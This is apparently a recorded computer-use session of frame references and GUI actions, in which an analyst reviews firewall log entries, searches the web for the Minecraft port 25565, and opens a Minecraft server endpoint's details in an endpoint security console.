
Review the raw firewall logs of entries 451 and 452
left_click(844, 255)

left_click(550, 202)

left_click(847, 276)
left_click(558, 206)

left_click(544, 75)
Search the web for 'minecraft port 25565'
type("mine")

type("craft port 25565")

key("Left")
key("BackSpace")

key("Return")

left_click(171, 77)

Open the Minecraft Server endpoint (192.168.10.69) details in Endpoint Security
left_click(271, 70)

left_click_drag(234, 237, 237, 538)

left_click(201, 466)

left_click(540, 355)

left_click(538, 221)

left_click(544, 371)

left_click_drag(386, 400, 540, 409)

left_click(417, 425)
left_click_drag(418, 425, 483, 424)

left_click_drag(421, 440, 486, 462)

left_click(546, 483)
